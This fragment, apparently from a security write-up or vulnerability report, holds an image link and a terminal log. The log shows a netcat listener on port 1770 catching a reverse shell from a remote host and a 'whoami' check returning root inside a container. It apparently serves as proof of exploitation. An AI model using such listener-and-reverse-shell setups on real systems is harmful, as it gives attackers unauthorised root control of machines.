 root@VM-24-7-ubuntu:/home/ubuntu# nc -lvnp 1770
Listening on 0.0.0.0 1770
Connection received on 101.43.138.109 54956
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e3baedcf6504:/# whoami
whoami
root
root@e3baedcf6504:/#